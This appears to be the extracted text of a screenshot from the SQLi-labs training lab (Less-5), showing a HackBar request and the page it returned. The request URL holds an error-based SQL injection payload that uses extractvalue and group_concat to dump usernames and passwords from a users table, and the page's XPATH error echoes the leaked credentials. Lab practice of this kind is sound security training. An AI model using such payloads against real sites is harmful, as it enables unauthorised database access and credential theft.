 Welcome Dhakkan
XPATH syntax error: '~Dummy:p@ssword,secure:crappy,st'
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:61752/Less-5/?id=' and(select extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ("Dumb",'Angelina'))))) --